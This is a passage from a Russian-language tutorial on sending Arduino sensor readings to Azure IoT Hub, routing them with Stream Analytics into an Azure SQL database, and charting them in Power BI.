В файле simplesample\_http.ino заполняем значения переменных ssid и pass соответственно названием нашей точки доступа Wi-Fi и ее паролем. После этого код скетча становится рабочим и его можно загружать в Arduino.

На мой вкус, пример из Azure IoT library for Arduino не такой уж и simple. Поэтому предлагаю свой упрощенный вариант файла simplesample\_http.c.

В этом примере с пина под номером 1, к которому на нашей плате подключен датчик, каждую секунду снимаются показания. Данные отправляются в облако в виде строки deviceld и целого числа iotdata.

В качестве идентификатора устройства (deviceId) в коде используется его название. Если такую программу потребуется запускать на нескольких устройствах, то ID нужно будет делать разным. Это описывается в модели данных:

BEGIN\_NAMESPACE(IoTSample);



А следующий кусок кода заполняет модель данными и отправляет сообщение в IoT Hub каждую секунду:

myIoTdata = CREATE\_MODEL\_INSTANCE(IoTSample, LightSensorDataModel);  $if$  (myIoTdata == NULL)



Более подробно о библиотеках и методах, использованных в этом скетче, можешь прочитать в официальной документации Microsoft.

#### ПОДКЛЮЧЕНИЕ ДРУГИХ СЕРВИСОВ AZURE

Azure поддерживает массу вариантов хранения данных. Мы попробуем самый популярный из них - SQL Server (хотя, если будешь работать с JSON в больших объемах, тебе скорее подойдет NoSQL).

Цены на SQL Server начинаются от 5 долларов в месяц за 2 Гбайт. Однако получить то же самое можно и бесплатно. Во-первых, есть пробный период на месяц — тебе выдадут виртуальные 200 долларов, которые ты можешь распределить по своему усмотрению. Во-вторых, сейчас у Azure работает программа, по которой ты можешь получать 25 долларов каждый месяц в течение года. Для этого необходимо зарегистрироваться на портале Visual Studio Dev Essentials. Да, придется оставить номер своей кредитки, но если тебя пугает перспектива на что-то подписаться и случайно выйти за бесплатный лимит, то рекомендую обзаводиться виртуальной картой.

Впрочем, вернемся к технической стороне дела. Мануал по созданию базы довольно объемный, и никаких подводных камней в этом процессе нет, так что отправляю тебя к официальной документации.

Когда база готова, переходим к созданию таблицы. Это делается при помощи SQL Server Data Tools из Visual Studio. Если у тебя уже стоит Visual Studio 2015 или новее, то дополнительно ничего устанавливать не нужно.

Открывай Visual Studio и выбирай в меню View → Server Explorer. Здесь можно подключиться к учетной записи Azure и открыть базу в SQL Server Object Explorer.



В этом окне можно будет создать таблицу.



Один момент, о котором обязательно нужно упомянуть. Из соображений безопасности доступ к SQL Server по умолчанию закрыт со всех внешних IPадресов. То есть, даже зная имя пользователя и пароль, подключиться к базе со своего компьютера просто так нельзя. Чтобы сделать это, сначала зайди на портал Azure и добавь свой IP в список разрешенных.



#### **STREAM ANALYTICS**

Второй важный для IoT сервис Azure - это Stream Analytics. Если мы хотим сохранить данные из IoT Hub в базу данных, то нам нужен именно он.

Подключить его очень просто: придумай название, выбери группу ресурсов и тот же регион, что и у остальных сервисов (если сервисы в разных регионах, то оплата может быть выше). В результате должно выйти примерно как на скриншоте.



Нажми на квадрат с надписью «Входные данные», задай им псевдоним и укажи свой IoT Hub в качестве источника.



Так же настраиваем выходные данные.



Теперь можно создать запрос, который будет перекидывать данные из хаба в базу. Кликай на квадрат между входными и выходными данными и вводи его. В моем примере запрос довольно простой:

#### **SELECT**



Как можешь заметить, язык запроса похож на SQL. В данном случае и в базе данных, и в коде Arduino есть поля iotdata (целочисленное) и deviceId (строка). Кроме того, в базе данных создано поле eventtime типа datetime. В момент перемещения данных сюда будет записываться время события.

#### **POWER BI**

Буквы BI в названии Power BI означают Business Intelligence, но пусть тебя не смущает серьезность этих слов. Сама утилита не сложнее, чем Excel, и предназначена для того, чтобы, подключившись к SQL Server, получать данные в виде графика или диаграммы.

Работает это несложно. Нажимаем «Получить данные → Дополнительные СВЕДЕНИЯ...».





Вводим адрес нашего сервера и имя базы данных. Эта информация задается при создании базы данных SQL Server.

